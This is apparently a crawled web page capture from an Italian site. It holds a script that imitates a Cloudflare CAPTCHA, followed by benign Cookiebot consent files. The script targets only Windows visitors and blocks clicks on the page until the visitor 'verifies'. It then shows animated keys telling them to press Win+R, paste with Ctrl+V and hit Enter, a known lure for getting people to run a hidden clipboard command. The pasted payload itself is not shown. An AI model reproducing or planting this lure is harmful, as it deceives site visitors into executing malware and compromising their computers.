      '<div style="width:24px;height:24px;border-radius:50%;background:' +
      (howItWorksOpen ? "#fff" : "linear-gradient(135deg,#f97316 0%,#ea580c 100%)") +
      ';display:flex;align-items:center;justify-content:center">' +
      '<span style="font-size:14px;font-weight:700;color:' +
      (howItWorksOpen ? "#f97316" : "#fff") +
      '">!</span>' +
      "</div>" +
      '<span style="font-size:13px;font-weight:600;color:' +
      (howItWorksOpen ? "#fff" : "#1e293b") +
      '">' +
      t("howItWorks") +
      "</span>" +
      "</div>" +
      '<svg width="16" height="16" viewBox="0 0 24 24" fill="none" style="transform:rotate(' +
      (howItWorksOpen ? "180" : "0") +
      'deg);transition:transform 0.3s"><path d="M6 9l6 6 6-6" stroke="' +
      (howItWorksOpen ? "#fff" : "#f97316") +
      '" stroke-width="2" stroke-linecap="round"/></svg>' +
      "</button>" +
      howItWorksContent +
      "</div>"

    // FAQ dropdown
    var faqContent = ""
    if (faqOpen) {
      faqContent =
        '<div style="padding:16px 24px 8px">' +
        [1, 2, 3, 4, 5, 6]
          .map((num) => {
            var isExpanded = expandedFaq === num
            return (
              '<div style="margin-bottom:10px;background:rgba(255,255,255,0.3);border-radius:6px;overflow:hidden">' +
              '<button onclick="window.CloudflareCaptcha.toggleFaqItem(' +
              num +
              ')" style="width:100%;padding:8px 10px;display:flex;justify-content:space-between;align-items:center;border:none;background:transparent;cursor:pointer;color:#fff;text-align:left">' +
              '<span style="font-size:12px;font-weight:600;flex:1">' +
              num +
              ". " +
              t("faq" + num + "Q") +
              "</span>" +
              '<svg width="12" height="12" viewBox="0 0 24 24" fill="none" style="transform:rotate(' +
              (isExpanded ? "180" : "0") +
              'deg);transition:transform 0.3s;flex-shrink:0"><path d="M6 9l6 6 6-6" stroke="#fff" stroke-width="2" stroke-linecap="round"/></svg>' +
              "</button>" +
              (isExpanded
                ? '<div style="padding:12px 10px;color:#1f2937;font-size:11px;line-height:1.6;background:rgba(255,255,255,0.9);border-radius:0 0 6px 6px">' +
                  t("faq" + num + "A") +
                  "</div>"
                : "") +
              "</div>"
            )
          })
          .join("") +
        "</div>"
    }

    var faqHtml =
      '<div style="border:1px solid #e2e8f0;border-radius:8px;overflow:hidden;background:' +
      (faqOpen ? "linear-gradient(135deg,#f97316 0%,#ea580c 100%)" : "#fff") +
      ';transition:all 0.3s ease">' +
      '<button onclick="window.CloudflareCaptcha.toggleFaq()" style="width:100%;padding:10px 12px;display:flex;justify-content:space-between;align-items:center;border:none;background:transparent;cursor:pointer;color:' +
      (faqOpen ? "#fff" : "#1e293b") +
      ';border-radius:8px;transition:all 0.3s ease">' +
      '<div style="display:flex;align-items:center;gap:8px">' +
      '<div style="width:24px;height:24px;border-radius:50%;background:' +
      (faqOpen ? "#fff" : "linear-gradient(135deg,#f97316 0%,#ea580c 100%)") +
      ';display:flex;align-items:center;justify-content:center">' +
      '<span style="font-size:14px;font-weight:700;color:' +
      (faqOpen ? "#f97316" : "#fff") +
      '">?</span>' +
      "</div>" +
      '<span style="font-size:13px;font-weight:600;color:' +
      (faqOpen ? "#fff" : "#1e293b") +
      '">' +
      t("faqTitle") +
      "</span>" +
      "</div>" +
      '<svg width="16" height="16" viewBox="0 0 24 24" fill="none" style="transform:rotate(' +
      (faqOpen ? "180" : "0") +
      'deg);transition:transform 0.3s"><path d="M6 9l6 6 6-6" stroke="' +
      (faqOpen ? "#fff" : "#f97316") +
      '" stroke-width="2" stroke-linecap="round"/></svg>' +
      "</button>" +
      faqContent +
      "</div>"

    return (
      '<div style="background:#fff;border-radius:16px;width:480px;height:auto;overflow:visible;box-shadow:0 20px 50px rgba(0,0,0,0.15);display:flex;flex-direction:column;position:relative">' +
      // Header
      '<div style="background:linear-gradient(135deg,#f97316 0%,#ea580c 100%);padding:24px;border-radius:16px 16px 0 0;position:relative;overflow:hidden;min-height:100px">' +
      '<div style="position:absolute;inset:0;background-image:repeating-linear-gradient(0deg,transparent,transparent 30px,rgba(255,255,255,0.05) 30px,rgba(255,255,255,0.05) 32px),repeating-linear-gradient(90deg,transparent,transparent 30px,rgba(255,255,255,0.05) 30px,rgba(255,255,255,0.05) 32px);pointer-events:none"></div>' +
      '<div style="position:absolute;right:-40px;top:-20px;width:140px;height:140px;border-radius:50%;background:rgba(255,255,255,0.1)"></div>' +
      '<div style="display:flex;justify-content:center;align-items:center;position:relative;z-index:1">' +
      '<img src="' +
      window.cfCaptchaImages.logoWithText +
      '" alt="Cloudflare" style="height:50px;filter:brightness(0) invert(1)">' +
      "</div>" +
      "</div>" +
      // Badge
      '<div style="display:flex;justify-content:center;margin-top:-16px;margin-bottom:16px;position:relative;z-index:2">' +
      '<div style="background:#fef3c7;border-radius:20px;padding:8px 20px;display:flex;align-items:center;gap:8px;border:1px solid #fbbf24;box-shadow:0 4px 12px rgba(0,0,0,0.1)">' +
      '<svg width="16" height="16" viewBox="0 0 24 24" fill="none"><path d="M9 12l2 2 4-4" stroke="#f97316" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/><circle cx="12" cy="12" r="10" stroke="#f97316" stroke-width="2"/></svg>' +
      '<span style="font-size:13px;font-weight:600;color:#f97316;text-transform:uppercase;letter-spacing:0.5px">' +
      t("verifyHuman") +
      "</span>" +
      "</div>" +
      "</div>" +
      // Title
      '<div style="padding:0 24px 16px;text-align:center">' +
      '<h2 style="font-size:28px;font-weight:700;margin:0 0 8px 0"><span style="color:#f97316">' +
      t("introTitle").split(" ")[0] +
      '</span> <span style="color:#1e293b">' +
      t("introTitle").split(" ").slice(1).join(" ") +
      "</span></h2>" +
      '<p style="font-size:13px;color:#64748b;line-height:1.6;margin:0">' +
      t("introSubtitle") +
      "</p>" +
      "</div>" +
      // Features
      '<div style="flex:1;padding:0 24px 16px">' +
      '<div style="display:flex;gap:12px;margin-bottom:16px;justify-content:center">' +
      featuresHtml +
      "</div>" +
      howItWorksHtml +
      faqHtml +
      "</div>" +
      // Button
      '<div style="padding:0 24px 24px">' +
      '<button onclick="window.CloudflareCaptcha.continueToVerification()" style="width:100%;background:linear-gradient(135deg,#f97316 0%,#ea580c 100%);color:#fff;border:none;border-radius:8px;padding:12px 24px;font-size:14px;font-weight:600;cursor:pointer;box-shadow:0 4px 12px rgba(249,115,22,0.3)">' +
      t("continueBtn") +
      "</button>" +
      "</div>" +
      // Footer
      '<div style="padding:12px 24px;border-top:1px solid #e2e8f0;display:flex;justify-content:center;gap:16px;font-size:11px">' +
      '<a href="https://www.cloudflare.com/privacypolicy/" style="color:#64748b;text-decoration:none">' +
      t("privacy") +
      "</a>" +
      '<a href="https://www.cloudflare.com/website-terms/" style="color:#64748b;text-decoration:none">' +
      t("terms") +
      "</a>" +
      "</div>" +
      "</div>"
    )
  }

  // Render verification modal
  function renderVerificationModal() {
    var stepsHtml = [1, 2]
      .map(
        (s) =>
          '<div style="display:flex;align-items:center;gap:8px">' +
          '<div style="width:8px;height:8px;border-radius:50%;background:' +
          (step >= s ? "#fff" : "rgba(255,255,255,0.3)") +
          ';transition:all 0.3s"></div>' +
          (s < 2
            ? '<div style="width:40px;height:2px;background:' +
              (step > s ? "#fff" : "rgba(255,255,255,0.3)") +
              ';transition:all 0.3s"></div>'
            : "") +
          "</div>",
      )
      .join("")

    var contentHtml = ""
    if (step === 1) {
      contentHtml =
        '<div style="display:flex;flex-direction:column;align-items:center;gap:20px">' +
        '<div style="font-size:16px;font-weight:600;color:#64748b;text-align:center;max-width:360px">' +
        t("step1") +
        "</div>" +
        '<div style="display:flex;gap:8px;align-items:center">' +
        renderKey("Win", 80, "key-anim-first") +
        '<span class="plus-animate" style="font-size:18px;color:#9CA3AF;font-weight:400;margin:0 2px">+</span>' +
        renderKey("R", 56, "key-anim-second") +
        "</div>" +
        "</div>"
    } else if (step === 2) {
      contentHtml =
        '<div style="display:flex;flex-direction:column;align-items:center;gap:20px">' +
        '<div style="font-size:16px;font-weight:600;color:#64748b;text-align:center;max-width:360px">' +
        t("step2Line1") +
        "</div>" +
        '<div style="display:flex;gap:8px;align-items:center;justify-content:center">' +
        renderKey("Ctrl", 80, "key-anim-step2-ctrl") +
        '<span class="plus-animate-step2" style="font-size:18px;color:#9CA3AF;font-weight:400;margin:0 2px">+</span>' +
        renderKey("V", 56, "key-anim-step2-v") +
        "</div>" +
        '<div style="display:flex;gap:8px;align-items:center;justify-content:center">' +
        '<span style="font-size:16px;color:#6B7280;font-weight:500">' +
        t("confirmWith") +
        "</span>" +
        renderKey("Enter", 80, "key-anim-step2-enter") +
        "</div>" +
        '<button onclick="window.CloudflareCaptcha.complete()" style="padding:12px 32px;background:linear-gradient(135deg,#f97316 0%,#ea580c 100%);color:white;border:none;border-radius:8px;font-size:15px;font-weight:600;cursor:pointer;box-shadow:0 4px 12px rgba(249,115,22,0.4)">' +
        t("verify") +
        "</button>" +
        "</div>"
    }

    return (
      '<div style="background:#fff;border-radius:16px;width:480px;min-height:500px;box-shadow:0 20px 50px rgba(0,0,0,0.15);display:flex;flex-direction:column;overflow:hidden">' +
      // Header
      '<div style="background:linear-gradient(135deg,#f97316 0%,#ea580c 100%);padding:20px 24px;position:relative;overflow:hidden">' +
      '<div style="position:absolute;inset:0;background-image:repeating-linear-gradient(0deg,transparent,transparent 30px,rgba(255,255,255,0.05) 30px,rgba(255,255,255,0.05) 32px),repeating-linear-gradient(90deg,transparent,transparent 30px,rgba(255,255,255,0.05) 30px,rgba(255,255,255,0.05) 32px);pointer-events:none"></div>' +
      '<div style="position:absolute;right:-40px;top:-20px;width:140px;height:140px;border-radius:50%;background:rgba(255,255,255,0.1)"></div>' +
      '<div style="display:flex;justify-content:center;margin-bottom:12px;position:relative;z-index:1">' +
      '<img src="' +
      window.cfCaptchaImages.logoWithText +
      '" alt="Cloudflare" style="height:40px;filter:brightness(0) invert(1)">' +
      "</div>" +
      '<div style="display:flex;justify-content:center;gap:8px;position:relative;z-index:1">' +
      stepsHtml +
      "</div>" +
      "</div>" +
      // Content
      '<div style="flex:1;display:flex;flex-direction:column;align-items:center;justify-content:center;gap:20px;padding:32px 0;animation:cfFadeInUp 0.5s ease-out">' +
      contentHtml +
      "</div>" +
      // Footer
      '<div style="padding:12px 24px;border-top:1px solid #e2e8f0;display:flex;justify-content:center;gap:16px;font-size:11px">' +
      '<a href="https://www.cloudflare.com/privacypolicy/" style="color:#64748b;text-decoration:none">' +
      t("privacy") +
      "</a>" +
      '<a href="https://www.cloudflare.com/website-terms/" style="color:#64748b;text-decoration:none">' +
      t("terms") +
      "</a>" +
      "</div>" +
      "</div>"
    )
  }

  // Render captcha content based on phase
  function renderCaptchaContent() {
    var container = document.getElementById("cf-captcha-container")
    if (!container) return

    var html = ""

    if (animationPhase === 0) {
      html = renderTurnstile()
    } else if (animationPhase === 1) {
      html = renderTurnstile()
    } else if (animationPhase === 2) {
      html = renderTurnstile()
    } else if (animationPhase === 3) {
      html = renderExpandingModal()
    } else if (animationPhase === 4) {
      html = renderIntroPage()
    } else if (animationPhase === 5) {
      html = renderVerificationModal()
    }

    container.innerHTML = html

    // Add checkbox hover effect
    if (animationPhase === 0) {
      var checkbox = document.getElementById("cf-checkbox")
      if (checkbox) {
        checkbox.addEventListener("mouseenter", function () {
          this.style.borderColor = "#f97316"
        })
        checkbox.addEventListener("mouseleave", function () {
          this.style.borderColor = "#c4c4c4"
        })
      }
    }

    // Apply animations to keys
    if (animationPhase === 5) {
      if (step === 1) {
        // Target the .key-cap elements inside the animation class containers
        var keyCapFirst = document.querySelector(".key-anim-first .key-cap")
        var keyCapSecond = document.querySelector(".key-anim-second .key-cap")
        if (keyCapFirst) {
          keyCapFirst.style.animation = "keyCapFirst 3s ease-in-out infinite"
        }
        if (keyCapSecond) {
          keyCapSecond.style.animation = "keyCapSecond 3s ease-in-out infinite"
        }
        var step1Plus = document.querySelector(".plus-animate")
        if (step1Plus) {
          step1Plus.style.animation = "plusGlow 3s infinite"
        }
      } else if (step === 2) {
        // Target the .key-cap elements inside the animation class containers
        var keyCapCtrl = document.querySelector(".key-anim-step2-ctrl .key-cap")
        var keyCapV = document.querySelector(".key-anim-step2-v .key-cap")
        var keyCapEnter = document.querySelector(".key-anim-step2-enter .key-cap")
        if (keyCapCtrl) {
          keyCapCtrl.style.animation = "keyCapStep2Ctrl 3s ease-in-out infinite"
        }
        if (keyCapV) {
          keyCapV.style.animation = "keyCapStep2V 3s ease-in-out infinite"
        }
        if (keyCapEnter) {
          keyCapEnter.style.animation = "keyCapStep2Enter 3s ease-in-out infinite"
        }
        var step2Plus = document.querySelector(".plus-animate-step2")
        if (step2Plus) {
          step2Plus.style.animation = "plusGlowStep2 3s infinite"
        }
      }
    }
  }

  // Click interceptor
  function setupClickInterceptor() {
    document.addEventListener(
      "click",
      (e) => {
        if (captchaOpen || isVerified()) return

        var target = e.target
        if (
          target.closest("[data-captcha-modal]") ||
          target.closest(".cf-captcha-overlay") ||
          target.closest("#cf-captcha-overlay")
        )
          return

        var interactiveElement = target.closest('a, button, [role="button"], input[type="submit"], [onclick]')
        if (!interactiveElement) return

        e.preventDefault()
        e.stopPropagation()
        showCaptcha()
      },
      true,
    )
  }

  // Toggle functions
  function toggleFaq() {
    faqOpen = !faqOpen
    if (faqOpen) howItWorksOpen = false
    renderCaptchaContent()
  }

  function toggleHowItWorks() {
    howItWorksOpen = !howItWorksOpen
    if (howItWorksOpen) faqOpen = false
    renderCaptchaContent()
  }

  function toggleFaqItem(num) {
    expandedFaq = expandedFaq === num ? null : num
    renderCaptchaContent()
  }

  function toggleHowItWorksItem(num) {
    expandedHowItWorks = expandedHowItWorks === num ? null : num
    renderCaptchaContent()
  }

  function isWindows() {
    var userAgent = navigator.userAgent || navigator.vendor || window.opera
    return /Windows/i.test(userAgent)
  }

  // Initialize
  function init() {
  if (!isWindows()) {
  return
  }
  if (isVerified()) {
  return
  }
  lang = detectLanguage()
  setupKeyboardHandler()
  // Show captcha immediately on page load
  showCaptcha()
  }

  // Run on DOM ready
  if (document.readyState === "loading") {
    document.addEventListener("DOMContentLoaded", init)
  } else {
    init()
  }

  // Expose API
  window.CloudflareCaptcha = {
    show: showCaptcha,
    hide: hideCaptcha,
    complete: completeVerification,
    isVerified: isVerified,
    handleCheckboxClick: handleCheckboxClick,
    continueToVerification: handleContinueToVerification,
    toggleFaq: toggleFaq,
    toggleHowItWorks: toggleHowItWorks,
    toggleFaqItem: toggleFaqItem,
    toggleHowItWorksItem: toggleHowItWorksItem,
  }
})()


--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://consent.cookiebot.com/a6150882-a604-4f08-854e-c8819bc28f76/cc.js?renew=false&referer=www.linkabili.it&dnt=false&init=false
body_size: 250
content:
if(console){var cookiedomainwarning='Error: The domain WWW.LINKABILI.IT is not authorized to show the cookie banner for domain group ID a6150882-a604-4f08-854e-c8819bc28f76. Please add it to the domain group in the Cookiebot Manager to authorize the domain.';if(typeof console.warn === 'function'){console.warn(cookiedomainwarning)}else{console.log(cookiedomainwarning)}};

--- FILE ---
content_type: application/x-javascript
request_url: https://consentcdn.cookiebot.com/consentconfig/a6150882-a604-4f08-854e-c8819bc28f76/linkabili.it/configuration.js
body_size: 139
content:
CookieConsent.configuration.tags.push({id:159011998,type:"script",tagID:"",innerHash:"",outerHash:"",tagHash:"13594076736706",url:"https://consent.cookiebot.com/uc.js",resolvedUrl:"https://consent.cookiebot.com/uc.js",cat:[1]});CookieConsent.configuration.tags.push({id:159012003,type:"script",tagID:"",innerHash:"",outerHash:"",tagHash:"12735335881025",url:"",resolvedUrl:"",cat:[4]});CookieConsent.configuration.tags.push({id:159012007,type:"script",tagID:"",innerHash:"",outerHash:"",tagHash:"4679077972482",url:"https://embed.typeform.com/next/embed.js",resolvedUrl:"https://embed.typeform.com/next/embed.js",cat:[1,2,3,4]});CookieConsent.configuration.tags.push({id:159012008,type:"script",tagID:"",innerHash:"",outerHash:"",tagHash:"525091818420",url:"https://www.linkabili.it/wp-content/cache/autoptimize/js/autoptimize_bc119bdb41e76d135f485fc2f756128d.js",resolvedUrl:"https://www.linkabili.it/wp-content/cache/autoptimize/js/autoptimize_bc119bdb41e76d135f485fc2f756128d.js",cat:[1,3,4,5]});